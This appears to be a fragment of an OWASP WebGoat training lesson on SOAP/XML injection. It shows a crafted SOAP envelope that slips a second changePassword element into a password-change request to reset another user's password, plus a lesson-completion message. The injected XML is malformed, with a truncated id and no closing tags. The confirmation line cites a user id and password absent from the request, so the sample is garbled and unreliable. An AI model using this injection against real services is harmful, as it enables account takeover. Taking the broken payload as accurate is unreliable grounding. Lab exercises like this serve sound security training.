 * Congratulations. You have successfully completed this lesson.
Please change your password: Go!
<?xml version='1.0' encoding='UTF-8'?>
<wsns0:Envelope
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:wsns1='http://lessons.webgoat.owasp.org'>
<wsns0:Body>
<wsns1:changePassword>
<id xsi:type='xsd:int'>101</id>
<password xsi:type='xsd:string'>qimingyu</password></wsns1:changePassword><wsns1:changePassword> <id xsi:type='xsd:int'>1
</wsns1:changePassword>
</wsns0:Body>
</wsns0:Envelope>
You have changed the passsword for userid 102 to 'notforyoutoknow'